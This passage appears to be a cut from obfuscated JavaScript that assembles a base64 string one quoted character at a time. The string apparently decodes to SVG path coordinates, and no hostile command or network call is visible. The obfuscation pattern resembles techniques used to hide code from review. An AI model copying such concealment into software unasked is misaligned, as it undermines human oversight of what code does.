'+'s'+'N'+'z'+'k'+'u'+'N'+'z'+'U'+'5'+'N'+'T'+'Y'+'5'+'I'+'D'+'E'+'5'+'N'+'C'+'4'+'1'+'O'+'D'+'I'+'4'+'O'+'D'+'Y'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'k'+'0'+'N'+'z'+'M'+'g'+'M'+'T'+'k'+'1'+'L'+'j'+'g'+'5'+'M'+'T'+'g'+'x'+'O'+'C'+'w'+'3')+('N'+'y'+'4'+'4'+'O'+'T'+'Q'+'x'+'M'+'D'+'c'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'U'+'u'+'N'+'z'+'c'+'z'+'N'+'j'+'c'+'z'+'L'+'D'+'c'+'4'+'L'+'j'+'M'+'0'+'N'+'j'+'Q'+'4'+'M'+'i'+'A'+'x'+'O'+'T'+'U'+'u'+'N'+'j'+'U'+'1'+'N'+'T'+'I'+'3'+'L'+'D'+'c'+'4'+'L'+'j'+'c'+'5'+'O'+'D'+'g'+'1'+'N'+'j'+'U'+'g'+'M'+'T'+'k'+'1'+'L'+'j'+'U'+'z'+'N'+'z'+'M'+'4'+'M'+'S'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'T'+'I'+'3'+'O'+'D'+'U'+'1'+'I'+'E'+'w'+'x'+'O'+'T'+'U'+'u'+'N'+'z'+'Y'+'y'+'N'+'z'+'k'+'s'+'N'+'z'+'k'+'u'+'N'+'T'+'Q'+'z'+'N'+'D'+'g'+'2'+'N'+'S'+'B'+'D'+'M'+'T'+'k'+'5'+'L'+'j'+'M'+'z'+'O'+'T'+'g'+'x'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'z'+'O'+'T'+'I'+'2'+'O'+'T'+'U'+'g'+'M'+'j'+'A'+'w'+'L'+'j'+'Q'+'0'+'O'+'T'+'c'+'2'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'z'+'O'+'T'+'I'+'2'+'O'+'T'+'U'+'g'+'M'+'j'+'A'+'0'+'L'+'j'+'M'+'y'+'N'+'T'+'I'+'1'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'0'+'M'+'j'+'I'+'y'+'M'+'z'+'E'+'1'+'I'+'E'+'w'+'y'+'M'+'D'+'Q'+'u'+'N'+'j'+'c'+'2'+'N'+'T'+'g'+'4'+'L'+'D'+'c'+'5'+'L'+'j'+'E'+'1'+'N'+'D'+'g'+'0'+'O'+'D'+'U'+'g'+'Q'+'z'+'I'+'w'+'N'+'S'+'4'+'y'+'N'+'D'+'I'+'0'+'N'+'D'+'U'+'s'+'N'+'z'+'U'+'u'+'O'+'D'+'I'+'4'+'M'+'T'+'A'+'4'+'N'+'S'+'A'+'y'+'M'+'D'+'U'+'u'+'N'+'z'+'c'+'1'+'N'+'j'+'U'+'2'+'L'+'D'+'c'+'y'+'L'+'j'+'U'+'5'+'N'+'z'+'c'+'1'+'M'+'S'+'A'+'y'+'M'+'D'+'c'+'u'+'M'+'j'+'Q'+'2'+'M'+'j'+'Y'+'y'+'L'+'D'+'Y'+'2'+'L'+'j'+'I'+'z'+'M'+'z'+'Q'+'x'+'N'+'z'+'U'+'g'+'Q'+'z'+'I'+'w'+'N'+'y'+'4'+'5'+'N'+'j'+'I'+'5'+'M'+'D'+'k'+'s'+'N'+'j'+'M'+'u'+'M'+'T'+'g'+'0'+'O'+'T'+'Q'+'y'+'I'+'D'+'I'+'w'+'O'+'C'+'4'+'2'+'N'+'z'+'g'+'w'+'M'+'D'+'M'+'s'+'N'+'j'+'A'+'u'+'M'+'T'+'Y'+'2'+'M'+'D'+'A'+'z'+'N'+'S'+'A'+'y'+'M'+'D'+'k'+'u'+'N'+'D'+'E'+'z'+'M'+'z'+'A'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'E'+'y'+'O'+'T'+'k'+'2'+'N'+'D'+'U'+'g'+'T'+'D'+'I'+'w'+'O'+'S'+'4'+'y'+'O'+'T'+'g'+'y'+'N'+'y'+'w'+'1'+'N'+'i'+'4'+'3'+'O'+'T'+'U'+'3'+'M'+'z'+'Y'+'g'+'Q'+'z'+'I'+'w'+'N'+'S'+'4'+'y'+'O'+'T'+'Y'+'4'+'N'+'T'+'Q'+'s'+'N'+'T'+'c'+'u'+'N'+'T'+'M'+'3'+'M'+'j'+'U'+'3'+'I'+'D'+'I'+'w'+'N'+'C'+'4'+'y'+'M'+'j'+'c'+'z'+'M'+'j'+'M'+'s'+'N'+'T'+'c'+'u'+'N'+'j'+'k'+'1'+'O'+'D'+'I'+'x'+'N'+'S'+'A'+'y'+'M'+'D'+'A'+'u'+'M'+'z'+'c'+'4'+'M'+'j'+'U'+'z'+'L'+'D'+'U'+'4'+'L'+'j'+'I'+'0'+'M'+'T'+'Q'+'2'+'O'+'S'+'B'+'M'+'M'+'j'+'A'+'w'+'L'+'j'+'A'+'4'+'N'+'T'+'k'+'5'+'O'+'C'+'w'+'1'+'O'+'C'+'4'+'0'+'N'+'z'+'k'+'z'+'M'+'T'+'U'+'g'+'Q'+'z'+'I'+'w'+'M'+'C'+'4'+'w'+'N'+'D'+'c'+'x'+'M'+'z'+'Q'+'s'+'N'+'T'+'g'+'u'+'N'+'z'+'g'+'4'+'N'+'j'+'c'+'x'+'I'+'D'+'I'+'w'+'M'+'C'+'4'+'w'+'M'+'D'+'Y'+'3'+'M'+'T'+'Y'+'s'+'N'+'T'+'k'+'u'+'M'+'D'+'g'+'1'+'N'+'T'+'k'+'g'+'M'+'T'+'k'+'5'+'L'+'j'+'k'+'2'+'O'+'T'+'Q'+'w'+'N'+'i'+'w'+'1'+'O'+'S'+'4'+'z'+'O'+'D'+'I'+'1'+'M'+'D'+'k'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'k'+'u'+'M'+'z'+'c'+'w'+'O'+'T'+'A'+'0'+'L'+'D'+'U'+'4'+'L'+'j'+'Q'+'x'+'N'+'T'+'U'+'3'+'O'+'D'+'U'+'g'+'M'+'T'+'k'+'4'+'L'+'j'+'U'+'w'+'M'+'z'+'Q'+'2'+'N'+'S'+'w'+'1'+'N'+'y'+'4'+'1'+'O'+'T'+'A'+'x'+'M'+'T'+'I'+'g'+'M'+'T'+'k'+'3'+'L'+'j'+'E'+'2'+'N'+'D'+'k'+'5'+'N'+'i'+'w'+'1'+'N'+'y'+'4'+'w'+'N'+'z'+'U'+'1'+'N'+'T'+'U'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'U'+'u'+'N'+'D'+'U'+'z'+'N'+'D'+'M'+'0'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'w'+'M'+'j'+'Q'+'z'+'N'+'D'+'U'+'g'+'M'+'T'+'k'+'x'+'L'+'j'+'Q'+'z'+'M'+'z'+'M'+'2'+'N'+'S'+'w'+'1'+'N'+'y'+'4'+'y'+'N'+'j'+'k'+'4'+'N'+'z'+'Q'+'g'+'M'+'T'+'g'+'3'+'L'+'j'+'k'+'3'+'N'+'z'+'U'+'5'+'N'+'y'+'w'+'2'+'M'+'C'+'4'+'0'+'M'+'T'+'Y'+'y'+'O'+'D'+'Y'+'g'+'Q'+'z'+'E'+'4'+'N'+'S'+'4'+'1'+'N'+'D'+'k'+'z'+'O'+'D'+'g'+'s'+'N'+'j'+'I'+'u'+'N'+'j'+'Y'+'y'+'N'+'j'+'E'+'z'+'I'+'D'+'E'+'4'+'N'+'C'+'4'+'z'+'O'+'D'+'M'+'0'+'N'+'z'+'U'+'s'+'N'+'j'+'U'+'u'+'N'+'z'+'Q'+'w'+'N'+'j'+'I'+'0'+'N'+'S'+'A'+'x'+'O'+'D'+'M'+'u'+'N'+'z'+'I'+'x'+'M'+'j'+'M'+'2'+'L'+'D'+'Y'+'4'+'L'+'j'+'Y'+'5'+'M'+'j'+'c'+'x'+'O'+'C'+'B'+'a'+'I'+'E'+'0'+'x'+'O'+'T'+'I'+'u'+'M'+'T'+'I'+'1'+'M'+'T'+'Q'+'s'+'N'+'j'+'g'+'u'+'O'+'D'+'c'+'0'+'N'+'j'+'A'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'k'+'y'+'L'+'j'+'k'+'4'+'M'+'T'+'Y'+'5'+'O'+'C'+'w'+'2'+'N'+'S'+'4'+'y'+'M'+'D'+'c'+'0'+'M'+'T'+'M'+'1'+'I'+'D'+'E'+'5'+'M'+'y'+'4'+'5'+'N'+'j'+'U'+'3'+'M'+'j'+'k'+'s'+'N'+'j'+'I'+'u'+'M'+'T'+'A'+'0')+('N'+'T'+'I'+'5'+'I'+'D'+'E'+'5'+'N'+'i'+'4'+'1'+'M'+'T'+'U'+'x'+'O'+'T'+'Q'+'s'+'N'+'j'+'I'+'u'+'M'+'T'+'A'+'0'+'N'+'T'+'I'+'5'+'I'+'E'+'M'+'x'+'O'+'T'+'g'+'u'+'M'+'T'+'I'+'3'+'M'+'j'+'Y'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'E'+'w'+'N'+'D'+'U'+'y'+'O'+'S'+'A'+'x'+'O'+'T'+'g'+'u'+'O'+'T'+'c'+'2'+'M'+'D'+'Q'+'4'+'L'+'D'+'Y'+'z'+'L'+'j'+'U'+'5'+'M'+'j'+'I'+'z'+'N'+'D'+'U'+'g'+'M'+'T'+'k'+'4'+'L'+'j'+'g'+'w'+'M'+'z'+'Q'+'5'+'M'+'y'+'w'+'2'+'N'+'i'+'4'+'x'+'M'+'j'+'k'+'y'+'N'+'j'+'I'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'g'+'u'+'N'+'j'+'Y'+'2'+'N'+'j'+'k'+'z'+'L'+'D'+'Y'+'2'+'L'+'j'+'c'+'2'+'M'+'T'+'k'+'2'+'N'+'S'+'A'+'x'+'O'+'T'+'g'+'u'+'N'+'T'+'E'+'5'+'M'+'D'+'E'+'s'+'N'+'j'+'c'+'u'+'N'+'D'+'I'+'4'+'O'+'D'+'Y'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'g'+'u'+'M'+'z'+'Q'+'z'+'M'+'z'+'Q'+'1'+'L'+'D'+'Y'+'4'+'L'+'j'+'E'+'4'+'M'+'j'+'g'+'y'+'N'+'S'+'B'+'D'+'M'+'T'+'k'+'4'+'L'+'j'+'A'+'4'+'O'+'D'+'Q'+'s'+'N'+'j'+'k'+'u'+'M'+'j'+'c'+'y'+'N'+'T'+'Y'+'1'+'N'+'S'+'A'+'x'+'O'+'T'+'c'+'u'+'O'+'D'+'E'+'x'+'N'+'j'+'g'+'5'+'L'+'D'+'c'+'w'+'L'+'j'+'M'+'1'+'M'+'j'+'k'+'3'+'O'+'D'+'U'+'g'+'M'+'T'+'k'+'3'+'L'+'j'+'U'+'0'+'M'+'j'+'c'+'1'+'M'+'i'+'w'+'3'+'M'+'S'+'4'+'0'+'M'+'z'+'Q'+'5'+'N'+'D'+'Y'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'c'+'u'+'M'+'j'+'Y'+'5'+'M'+'T'+'U'+'s'+'N'+'z'+'I'+'u'+'M'+'T'+'c'+'0'+'O'+'T'+'E'+'z'+'I'+'D'+'E'+'5'+'N'+'i'+'4'+'5'+'N'+'T'+'A'+'0'+'N'+'j'+'g'+'s'+'N'+'z'+'I'+'u'+'O'+'D'+'c'+'y'+'O'+'T'+'A'+'2'+'N'+'S'+'A'+'x'+'O'+'T'+'Y'+'u'+'N'+'j'+'A'+'w'+'N'+'j'+'k'+'0'+'L'+'D'+'c'+'z'+'L'+'j'+'M'+'z'+'N'+'z'+'c'+'x'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'5'+'N'+'S'+'4'+'5'+'N'+'D'+'Q'+'2'+'N'+'z'+'M'+'s'+'N'+'z'+'Q'+'u'+'M'+'j'+'Y'+'3'+'M'+'z'+'M'+'5'+'I'+'D'+'E'+'5'+'N'+'C'+'4'+'z'+'O'+'D'+'M'+'5'+'M'+'D'+'Q'+'s'+'N'+'z'+'Q'+'u'+'O'+'D'+'Q'+'0'+'M'+'D'+'c'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'M'+'u'+'N'+'D'+'g'+'1'+'M'+'z'+'c'+'z'+'L'+'D'+'c'+'0'+'L'+'j'+'g'+'0'+'N'+'D'+'A'+'3'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'5'+'M'+'y'+'4'+'y'+'M'+'z'+'A'+'0'+'M'+'j'+'Y'+'s'+'N'+'z'+'Q'+'u'+'O'+'D'+'Q'+'0'+'M'+'D'+'c'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'E'+'u'+'N'+'j'+'U'+'3'+'M'+'j'+'I'+'s'+'N'+'z'+'Q'+'u'+'O'+'D'+'Q'+'0'+'M'+'D'+'c'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'E'+'u'+'N'+'j'+'A'+'y'+'O'+'D'+'E'+'x'+'L'+'D'+'c'+'y'+'L'+'j'+'U'+'y'+'N'+'D'+'Y'+'4'+'N'+'y'+'B'+'D'+'M'+'T'+'k'+'x'+'L'+'j'+'U'+'5'+'M'+'D'+'M'+'3'+'N'+'C'+'w'+'3'+'M'+'S'+'4'+'z'+'N'+'j'+'k'+'2'+'N'+'T'+'U'+'1'+'I'+'D'+'E'+'5'+'M'+'S'+'4'+'4'+'M'+'j'+'g'+'y'+'M'+'j'+'E'+'s'+'N'+'z'+'A'+'u'+'M'+'T'+'g'+'w'+'N'+'D'+'I'+'z'+'N'+'S'+'A'+'x'+'O'+'T'+'I'+'u'+'M'+'T'+'I'+'1'+'M'+'T'+'Q'+'s'+'N'+'j'+'g'+'u'+'O'+'D'+'c'+'0'+'N'+'j'+'A'+'w'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'y'+'M'+'z'+'Y'+'u'+'M'+'D'+'E'+'w'+'O'+'T'+'A'+'z'+'L'+'D'+'U'+'2'+'L'+'j'+'c'+'2'+'N'+'j'+'A'+'0'+'N'+'C'+'B'+'M'+'M'+'j'+'M'+'1'+'L'+'j'+'c'+'w'+'M'+'T'+'U'+'0'+'O'+'C'+'w'+'1'+'N'+'i'+'4'+'0'+'M'+'T'+'M'+'x'+'N'+'j'+'E'+'g'+'Q'+'z'+'I'+'z'+'M'+'S'+'4'+'3'+'N'+'D'+'I'+'x'+'M'+'D'+'U'+'s'+'N'+'T'+'c'+'u'+'M'+'j'+'E'+'1'+'M'+'z'+'A'+'5'+'N'+'S'+'A'+'y'+'M'+'z'+'E'+'u'+'M'+'D'+'I'+'1'+'N'+'D'+'U'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'M'+'0'+'M'+'j'+'c'+'4'+'M'+'j'+'U'+'g'+'M'+'j'+'I'+'3'+'L'+'j'+'M'+'4'+'N'+'z'+'g'+'w'+'N'+'y'+'w'+'1'+'N'+'y'+'4'+'4'+'M'+'z'+'Q'+'w'+'M'+'j'+'E'+'g'+'T'+'D'+'I'+'y'+'N'+'y'+'4'+'x'+'M'+'j'+'A'+'0'+'M'+'j'+'M'+'s'+'N'+'T'+'g'+'u'+'M'+'T'+'A'+'x'+'N'+'D'+'A'+'z'+'N'+'S'+'B'+'D'+'M'+'j'+'I'+'3'+'L'+'j'+'E'+'w'+'N'+'z'+'k'+'4'+'O'+'C'+'w'+'1'+'O'+'C'+'4'+'x'+'N'+'D'+'Q'+'5'+'M'+'z'+'E'+'g'+'M'+'j'+'I'+'3'+'L'+'j'+'A'+'5'+'N'+'z'+'E'+'w'+'N'+'S'+'w'+'1'+'O'+'C'+'4'+'y'+'M'+'T'+'E'+'3'+'N'+'z'+'c'+'g'+'M'+'j'+'I'+'3'+'L'+'j'+'A'+'3'+'O'+'D'+'Q'+'1'+'M'+'S'+'w'+'1'+'O'+'C'+'4'+'y'+'N'+'z'+'I'+'0'+'M'+'D'+'Q'+'1'+'I'+'E'+'w'+'y'+'M'+'j'+'c'+'u'+'M'+'D'+'Y'+'2'+'M'+'D'+'E'+'0'+'L'+'D'+'U'+'4'+'L'+'j'+'I'+'x'+'M'+'T'+'c'+'3'+'N'+'y'+'B'+'D'+'M'+'j'+'I'+'0'+'L'+'j'+'M'+'1'+'N'+'z'+'k'+'4'+'N'+'i'+'w'+'2'+'N'+'C'+'4'+'0'+'N'+'T'+'k'+'1'+'M'+'T'+'k'+'g'+'M'+'j'+'I'+'0'+'L'+'j'+'Q'+'z'+'N'+'z'+'I'+'2'+'O'+'C'+'w'+'2'+'M'+'y'+'4'+'x'+'M'+'T'+'E'+'3'+'M'+'j'+'M'+'g'+'M'+'j'+'I'+'y')+('L'+'j'+'I'+'z'+'M'+'j'+'k'+'x'+'N'+'C'+'w'+'2'+'O'+'C'+'4'+'w'+'M'+'z'+'A'+'z'+'M'+'j'+'M'+'1'+'I'+'E'+'M'+'y'+'M'+'j'+'I'+'u'+'M'+'j'+'I'+'w'+'N'+'D'+'c'+'3'+'L'+'D'+'Y'+'3'+'L'+'j'+'g'+'w'+'N'+'j'+'Q'+'2'+'O'+'C'+'A'+'y'+'M'+'j'+'I'+'u'+'M'+'j'+'I'+'w'+'N'+'D'+'c'+'3'+'L'+'D'+'Y'+'3'+'L'+'j'+'Y'+'2'+'N'+'j'+'U'+'1'+'O'+'D'+'U'+'g'+'M'+'j'+'I'+'y'+'L'+'j'+'I'+'w'+'O'+'D'+'A'+'0'+'M'+'i'+'w'+'2'+'N'+'y'+'4'+'0'+'M'+'j'+'g'+'3'+'M'+'T'+'I'+'g'+'T'+'D'+'I'+'y'+'M'+'S'+'4'+'2'+'N'+'T'+'Y'+'x'+'N'+'z'+'U'+'s'+'N'+'T'+'Y'+'u'+'N'+'z'+'Y'+'2'+'M'+'D'+'Q'+'0'+'I'+'E'+'w'+'y'+'M'+'j'+'E'+'u'+'M'+'z'+'A'+'5'+'N'+'T'+'E'+'s'+'N'+'T'+'Y'+'u'+'N'+'D'+'E'+'z'+'M'+'T'+'Y'+'x'+'I'+'E'+'M'+'y'+'M'+'T'+'c'+'u'+'M'+'T'+'Y'+'x'+'O'+'T'+'Y'+'4'+'L'+'D'+'U'+'3'+'L'+'j'+'I'+'x'+'N'+'T'+'M'+'w'+'O'+'T'+'U'+'g'+'M'+'j'+'E'+'3'+'L'+'j'+'A'+'2'+'N'+'D'+'A'+'z'+'M'+'S'+'w'+'1'+'N'+'y'+'4'+'z'+'N'+'D'+'I'+'3'+'O'+'D'+'I'+'1'+'I'+'D'+'I'+'x'+'M'+'y'+'4'+'y'+'M'+'z'+'M'+'2'+'M'+'T'+'Y'+'s'+'N'+'T'+'c'+'u'+'O'+'D'+'M'+'0'+'M'+'D'+'I'+'x'+'I'+'E'+'w'+'y'+'M'+'T'+'I'+'u'+'O'+'T'+'M'+'1'+'M'+'T'+'Q'+'z'+'L'+'D'+'U'+'4'+'L'+'j'+'E'+'w'+'M'+'T'+'Q'+'w'+'M'+'z'+'U'+'g'+'Q'+'z'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'x'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'M'+'j'+'I'+'4'+'O'+'D'+'c'+'3'+'I'+'D'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'x'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'M'+'z'+'Y'+'4'+'N'+'z'+'g'+'2'+'N'+'S'+'A'+'y'+'M'+'T'+'I'+'u'+'O'+'D'+'Y'+'4'+'M'+'j'+'k'+'3'+'L'+'D'+'U'+'4'+'L'+'j'+'U'+'y'+'M'+'T'+'E'+'z'+'M'+'j'+'U'+'g'+'T'+'D'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'x'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'N'+'T'+'c'+'1'+'N'+'T'+'Q'+'y'+'I'+'E'+'M'+'y'+'M'+'T'+'M'+'u'+'M'+'z'+'c'+'x'+'O'+'T'+'c'+'x'+'L'+'D'+'Y'+'x'+'L'+'j'+'A'+'y'+'M'+'j'+'Q'+'w'+'N'+'i'+'A'+'y'+'M'+'T'+'M'+'u'+'M'+'j'+'U'+'2'+'O'+'T'+'M'+'0'+'L'+'D'+'Y'+'w'+'L'+'j'+'Q'+'3'+'N'+'j'+'c'+'1'+'O'+'D'+'U'+'g'+'M'+'j'+'E'+'z'+'L'+'j'+'c'+'z'+'N'+'z'+'I'+'5'+'M'+'S'+'w'+'2'+'N'+'C'+'4'+'z'+'M'+'z'+'g'+'y'+'N'+'j'+'Q'+'g'+'Q'+'z'+'I'+'x'+'M'+'y'+'4'+'5'+'N'+'j'+'E'+'x'+'N'+'D'+'Y'+'s'+'N'+'j'+'Y'+'u'+'M'+'j'+'M'+'z'+'M'+'j'+'Y'+'y'+'I'+'D'+'I'+'x'+'N'+'C'+'4'+'y'+'N'+'T'+'k'+'2'+'M'+'i'+'w'+'2'+'O'+'C'+'4'+'x'+'M'+'z'+'k'+'x'+'N'+'D'+'I'+'g'+'M'+'j'+'E'+'0'+'L'+'j'+'Q'+'4'+'M'+'z'+'Q'+'3'+'N'+'S'+'w'+'3'+'M'+'C'+'4'+'w'+'M'+'T'+'A'+'4'+'M'+'j'+'I'+'g'+'Q'+'z'+'I'+'x'+'N'+'C'+'4'+'4'+'N'+'j'+'E'+'y'+'M'+'z'+'I'+'s'+'N'+'z'+'M'+'u'+'M'+'T'+'Q'+'z'+'M'+'j'+'Q'+'z'+'I'+'D'+'I'+'x'+'N'+'S'+'4'+'w'+'N'+'z'+'I'+'2'+'N'+'T'+'E'+'s'+'N'+'z'+'Q'+'u'+'N'+'j'+'g'+'1'+'M'+'z'+'U'+'4'+'I'+'D'+'I'+'x'+'N'+'S'+'4'+'1'+'M'+'z'+'Q'+'z'+'N'+'T'+'I'+'s'+'N'+'z'+'k'+'u'+'N'+'D'+'Y'+'1'+'N'+'j'+'A'+'z'+'N'+'S'+'B'+'D'+'M'+'j'+'E'+'y'+'L'+'j'+'k'+'0'+'N'+'z'+'U'+'3'+'O'+'C'+'w'+'4'+'M'+'y'+'4'+'3'+'M'+'z'+'Q'+'0'+'M'+'D'+'E'+'1'+'I'+'D'+'I'+'x'+'M'+'i'+'4'+'z'+'M'+'z'+'U'+'w'+'O'+'D'+'U'+'s'+'O'+'D'+'U'+'u'+'M'+'z'+'Q'+'5'+'N'+'T'+'g'+'w'+'N'+'S'+'A'+'y'+'M'+'D'+'k'+'u'+'O'+'D'+'Q'+'0'+'N'+'j'+'k'+'0'+'L'+'D'+'g'+'5'+'L'+'j'+'A'+'5'+'N'+'j'+'A'+'0'+'O'+'T'+'U'+'g'+'T'+'D'+'I'+'w'+'O'+'S'+'4'+'4'+'N'+'j'+'E'+'3'+'O'+'T'+'Q'+'s'+'O'+'D'+'k'+'u'+'M'+'T'+'M'+'z'+'M'+'z'+'U'+'4'+'N'+'S'+'B'+'M'+'M'+'j'+'A'+'4'+'L'+'j'+'E'+'w'+'O'+'D'+'I'+'2'+'L'+'D'+'k'+'x'+'L'+'j'+'k'+'w'+'N'+'j'+'Y'+'3'+'O'+'C'+'B'+'D'+'M'+'j'+'A'+'3'+'L'+'j'+'k'+'w'+'N'+'z'+'c'+'y'+'M'+'y'+'w'+'5'+'M'+'i'+'4'+'x'+'O'+'T'+'g'+'5'+'M'+'z'+'Q'+'g'+'M'+'j'+'A'+'3'+'L'+'j'+'c'+'y'+'N'+'T'+'g'+'0'+'M'+'S'+'w'+'5'+'M'+'i'+'4'+'z'+'O'+'T'+'k'+'0'+'N'+'z'+'E'+'g'+'M'+'j'+'A'+'3'+'L'+'j'+'Q'+'3'+'M'+'D'+'g'+'5'+'N'+'C'+'w'+'5'+'M'+'i'+'4'+'0'+'O'+'D'+'Q'+'5'+'N'+'z'+'E'+'1'+'I'+'E'+'M'+'y'+'M'+'D'+'c'+'u'+'M'+'T'+'k'+'x'+'M'+'D'+'c'+'1'+'L'+'D'+'k'+'y'+'L'+'j'+'Y'+'y'+'M'+'z'+'M'+'y'+'N'+'j'+'U'+'g'+'M'+'j'+'A'+'2'+'L'+'j'+'g'+'y'+'N'+'z'+'M'+'x'+'L'+'D'+'k'+'y'+'L'+'j'+'Y'+'0'+'O'+'D'+'E'+'5'+'O'+'S'+'A'+'y'+'M'+'D'+'Y'+'u'+'M'+'z'+'I'+'y'+'M'+'D'+'g'+'s'+'O'+'T'+'I'+'u'+'N'+'j'+'Q'+'4'+'M'+'T'+'k'+'5'+'I'+'E'+'w'+'y'+'M'+'D'+'U'+'u'+'M'+'z'+'U'+'w'+'N'+'D'+'g'+'2'+'L'+'D'+'k'+'y')+('L'+'j'+'Y'+'0'+'O'+'D'+'E'+'5'+'O'+'S'+'B'+'M'+'M'+'j'+'A'+'z'+'L'+'j'+'k'+'w'+'N'+'j'+'M'+'w'+'O'+'C'+'w'+'5'+'N'+'y'+'4'+'0'+'N'+'T'+'E'+'3'+'N'+'j'+'M'+'g'+'T'+'D'+'I'+'w'+'O'+'C'+'4'+'4'+'N'+'j'+'A'+'2'+'N'+'j'+'M'+'s'+'O'+'T'+'c'+'u'+'N'+'T'+'M'+'3'+'M'+'j'+'Y'+'z'+'N'+'S'+'B'+'D'+'M'+'j'+'E'+'x'+'L'+'j'+'c'+'2'+'O'+'T'+'I'+'y'+'O'+'C'+'w'+'5'+'N'+'y'+'4'+'1'+'M'+'j'+'Q'+'4'+'M'+'j'+'c'+'g'+'M'+'j'+'E'+'z'+'L'+'j'+'U'+'5'+'N'+'z'+'M'+'4'+'M'+'S'+'w'+'5'+'N'+'i'+'4'+'x'+'N'+'j'+'Q'+'1'+'O'+'T'+'Q'+'1'+'I'+'D'+'I'+'x'+'N'+'C'+'4'+'1'+'O'+'D'+'E'+'0'+'M'+'T'+'I'+'s'+'O'+'T'+'Q'+'u'+'M'+'z'+'M'+'2'+'N'+'D'+'Q'+'y'+'I'+'E'+'w'+'y'+'M'+'T'+'c'+'u'+'N'+'j'+'k'+'2'+'N'+'z'+'M'+'z'+'L'+'D'+'g'+'4'+'L'+'j'+'k'+'5'+'O'+'D'+'E'+'x'+'M'+'j'+'U'+'g'+'T'+'D'+'I'+'x'+'N'+'y'+'4'+'2'+'N'+'D'+'Y'+'5'+'O'+'D'+'c'+'s'+'O'+'D'+'g'+'u'+'O'+'T'+'k'+'4'+'M'+'T'+'E'+'y'+'N'+'S'+'B'+'M'+'M'+'j'+'E'+'3'+'L'+'j'+'k'+'3'+'N'+'D'+'k'+'5'+'O'+'C'+'w'+'4'+'O'+'C'+'4'+'2'+'M'+'j'+'E'+'5'+'M'+'T'+'E'+'g'+'Q'+'z'+'I'+'y'+'M'+'C'+'4'+'w'+'N'+'z'+'A'+'1'+'M'+'z'+'M'+'s'+'O'+'D'+'Q'+'u'+'M'+'T'+'E'+'w'+'N'+'j'+'A'+'z'+'I'+'D'+'I'+'z'+'N'+'i'+'4'+'w'+'M'+'T'+'A'+'5'+'M'+'D'+'M'+'s'+'N'+'T'+'Y'+'u'+'N'+'z'+'Y'+'2'+'M'+'D'+'Q'+'0'+'I'+'D'+'I'+'z'+'N'+'i'+'4'+'w'+'M'+'T'+'A'+'5'+'M'+'D'+'M'+'s'+'N'+'T'+'Y'+'u'+'N'+'z'+'Y'+'2'+'M'+'D'+'Q'+'0'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'4'+'M'+'y'+'4'+'3'+'M'+'j'+'E'+'w'+'O'+'C'+'w'+'x'+'M'+'T'+'k'+'u'+'O'+'D'+'U'+'z'+'N'+'j'+'I'+'1'+'I'+'E'+'w'+'x'+'O'+'D'+'E'+'u'+'N'+'j'+'E'+'5'+'M'+'z'+'I'+'2'+'L'+'D'+'E'+'x'+'O'+'S'+'4'+'4'+'N'+'T'+'M'+'2'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'4'+'O'+'S'+'4'+'z'+'O'+'T'+'g'+'z'+'M'+'D'+'I'+'s'+'O'+'T'+'Q'+'u'+'M'+'T'+'I'+'0'+'M'+'j'+'Q'+'1'+'N'+'S'+'B'+'M'+'M'+'T'+'k'+'x'+'L'+'j'+'k'+'3'+'O'+'D'+'g'+'1'+'N'+'y'+'w'+'5'+'N'+'C'+'4'+'x'+'M'+'j'+'Q'+'y'+'N'+'D'+'U'+'1'+'I'+'E'+'w'+'x'+'O'+'T'+'I'+'u'+'N'+'z'+'k'+'4'+'M'+'T'+'A'+'1'+'L'+'D'+'k'+'x'+'L'+'j'+'Q'+'3'+'M'+'z'+'c'+'z'+'N'+'T'+'U'+'g'+'T'+'D'+'E'+'5'+'M'+'i'+'4'+'4'+'N'+'z'+'c'+'z'+'O'+'D'+'c'+'s'+'O'+'T'+'Q'+'u'+'N'+'D'+'I'+'x'+'M'+'T'+'Y'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'I'+'u'+'N'+'z'+'g'+'x'+'M'+'D'+'A'+'1'+'L'+'D'+'k'+'2'+'L'+'j'+'I'+'0'+'M'+'z'+'A'+'5'+'O'+'S'+'A'+'x'+'O'+'T'+'Q'+'u'+'M'+'j'+'E'+'0'+'M'+'z'+'A'+'y'+'L'+'D'+'k'+'3'+'L'+'j'+'g'+'1'+'O'+'D'+'I'+'3'+'O'+'C'+'A'+'x'+'O'+'T'+'c'+'u'+'O'+'T'+'c'+'5'+'N'+'D'+'I'+'1'+'L'+'D'+'k'+'3'+'L'+'j'+'U'+'5'+'M'+'D'+'g'+'5'+'N'+'T'+'U'+'g'+'T'+'D'+'I'+'w'+'M'+'i'+'4'+'z'+'M'+'z'+'M'+'3'+'M'+'j'+'M'+'s'+'O'+'T'+'c'+'u'+'N'+'T'+'k'+'w'+'O'+'D'+'k'+'1'+'N'+'S'+'B'+'M'+'M'+'j'+'A'+'z'+'L'+'j'+'g'+'z'+'M'+'j'+'M'+'x'+'M'+'S'+'w'+'5'+'M'+'i'+'